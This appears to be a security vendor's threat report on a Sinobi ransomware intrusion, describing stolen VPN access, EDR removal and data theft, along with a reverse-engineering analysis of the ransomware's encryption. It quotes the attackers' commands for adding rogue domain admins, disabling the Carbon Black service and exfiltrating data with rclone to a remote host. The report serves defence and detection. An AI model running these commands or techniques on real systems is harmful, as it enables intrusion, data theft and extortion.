Adversaries don’t work 9-5 and neither do we. At eSentire, our 24/7 SOCs are staffed with Elite Threat Hunters and Cyber Analysts who hunt, investigate, contain and respond to threats within minutes.
We have discovered some of the most dangerous threats and nation state attacks in our space – including the Kaseya MSP breach and the more_eggs malware.
Our Security Operations Centers are supported with Threat Intelligence, Tactical Threat Response and Advanced Threat Analytics driven by our Threat Response Unit – the TRU team.
In TRU Positives, eSentire’s Threat Response Unit (TRU) provides a summary of a recent threat investigation. We outline how we responded to the confirmed threat and what recommendations we have going forward.
Here’s the latest from our TRU Team…
What did we find?
In August 2025, eSentire's Threat Response Unit (TRU) detected a ransomware attack attributed to an affiliate of Sinobi Group. Due to significant code overlaps and other similarities in the ransomware binaries and data leak sites, Sinobi is suspected to be a rebrand of Lynx, a Ransomware-as-a-Service (RaaS) group that first emerged in 2024.

With medium confidence, it is believed Lynx purchased the INC Ransomware source code from the user, “salfetka” (Russian word for “napkin”) who allegedly advertised it for sale via Exploit/XSS hacking forums.
The group successfully uninstalled Carbon Black EDR before exfiltrating sensitive data from a mapped network drive using RClone. The attack culminated in the deployment of Sinobi Ransomware, which encrypted files across local and shared network drives, leaving behind ransom notes and files marked by the .SINOBI file extension.
Initial Access
A Sinobi Group affiliate leveraged compromised third-party MSP SonicWall SSL VPN credentials that mapped to an over-privileged Active Directory account (domain administrator rights), enabling internal network access and direct RDP access to a file server.
Using the compromised account, the threat actors executed commands to create a new local administrator account, set its password, and add it to the domain administrators group. Both the initial compromised account and the newly created account were subsequently used for lateral movement throughout the network.
cmd /c net localgroup administrators Assistance /add
cmd /c net user Assistance /add
cmd /c net localgroup "domain admins" Assistance /add
The threat actors initially attempted to uninstall Carbon Black using Revo Uninstaller and various command-line operations, but these efforts were unsuccessful. However, they ultimately succeeded in uninstalling Carbon Black from the file server, possibly after discovering the deregistration code stored somewhere on the file server itself—on a mapped drive or network share.
sc config cbdefense start= disabled
cmd /c sc config cbdefense binpath= “C:\programdata\bin.exe” & shutdown /r /t 0
The Sinobi Group affiliate then exfiltrated data using RClone, a legitimate, well-known, and frequently abused command-line utility used to transfer files to cloud storage. Exfiltrated data was sent to an IP address belonging to ASN 215540 (Global Connectivity Solutions LLP), a hosting provider TRU has commonly observed in other cyberattacks.
rclone.exe --config=c:\programdata\rclone-ssh.conf copy <REDACTED_SRC_PATH> remote:<REDACTED_DEST_PATH> --max-age=2yAnalysis of Sinobi Ransomware (bin.exe)
Sinobi Ransomware is suspected to be a rebrand of Lynx Ransomware due to significant code overlaps between the Lynx and Sinobi ransomware binaries and leak sites. eSentire has uploaded the binary in question to VirusTotal for security researchers to download available here.

The next figure shows the menu bar of the new Sinobi data leak website alongside the old Lynx data leak website, further contributing to the suspicion of Sinobi being a rebrand.
Sinobi ransomware uses Curve-25519 Donna + AES-128-CTR to encrypt files, making recovery impossible without the attacker’s Curve-25519 private key. This technique is identical to other ransomware variants like Babuk. It uses multi-threading and completion ports to read/write files efficiently and generates a new key per file via CryptGenRandom.

Usage instructions (shown below) for the ransomware can be printed by passing the --help command line option.
Prior to encrypting files, the ransomware deletes all files in the Recycle Bin via the SHEmptyRecycleBinA API, ensuring that files that were in the Recycle Bin are unable to be restored.


The next figure shows the code responsible for enumerating hidden drives/volumes and mounting them, effectively maximizing the extent of damage caused in the file enumeration/encryption process.

Volume shadow copies are deleted through a technique that makes use of DeviceIOControl with the IOCTL_VOLSNAP_SET_MAX_DIFF_AREA_SIZE control code (0x53C028) and 0 for the input buffer, resizing the space for shadow copies to 0, effectively causing Windows to delete them. This technique was previously reported in 2020 by Fortinet’s Ben Hunter here.

If the --kill command line option was specified by the attacker, it proceeds to kill the following processes:
- sql
- veeam
- backup
- exchange
- java
- notepad
It then spawns a thread per file which generates Curve-25519 keys and makes use of Restart Manager APIs to find and kills processes with open handles to the file. It also creates an ACE that grants the Everyone SID GENERIC_ALL, and attempts to set that DACL on the file.
If it fails, it enables SeTakeOwnershipPrivilege, attempts to set the owner to that SID, and then sets the DACL again, effectively granting full control of the file to everyone. Afterwards, it queues the file for encryption via completion ports.


The attacker’s base64 encoded Curve-25519 public key is decoded to binary form (32 bytes) by calling CryptStringToBinaryA with the CRYPT_STRING_BASE64 flag. Immediately after, the AES-128-CTR key and counter are generated through a function call at offset 0x67A2 (shown below as mw_curve_25519_gen_aes_key_counter).

The next figure displays the code responsible for generating each file’s Curve-25519 private key, which is discarded after use, otherwise it could be used to compute each shared secret, derive the AES key/counter, and decrypt each file.

The figure below displays the code responsible for clamping the victim’s Curve-25519 private key, computing the Curve-25519 public key/shared secret, and SHA512 hashing the public key and shared secret. The SHA512 hash of the shared secret is used in deriving the AES key (first 16 bytes), and counter block bytes (latter 16 bytes).

The next figure displays the AES round key generation function, encrypted file name concatenation, chunking size, and the encryption mode are queued for processing via completion ports.

Each encrypted file is appended with a footer (annotated below) for the threat actors (who have the Curve-25519 private key) to decrypt files. The threat actor’s decrypter will parse this footer, extract the victim file’s public key bytes, compute the shared secret via Eliptic Curve Diffie Hellman Key Exchange with their Curve-25519 private key, and SHA512 it.

The resulting SHA512 is used to derive the AES key (first 16 bytes) and counter block bytes (latter 16 bytes) to decrypt the file. The footer also contains a magic, “SINOBI”, the chunking size (0xF4240), and whether the file was encrypted in its entirety as a boolean.

Sinobi writes a ransom note titled README.txt to each directory, where a file is encrypted containing instructions for the victim, extorting them into paying the ransom or risk having stolen data leaked on the dark web.

The victim’s wallpaper is then set to the following image which is generated on-the-fly and written to disk. The image written to disk is then set in the registry key HKCU\Control Panel\Desktop\Wallpaper, effectively setting the wallpaper of the victim machine programmatically.
Because the usage of Curve-25519 + AES-128-CTR is relatively common in ransomware, eSentire has created a Python script available here to validate ransomware variants’ ciphertext that make use of the methods described here-in.
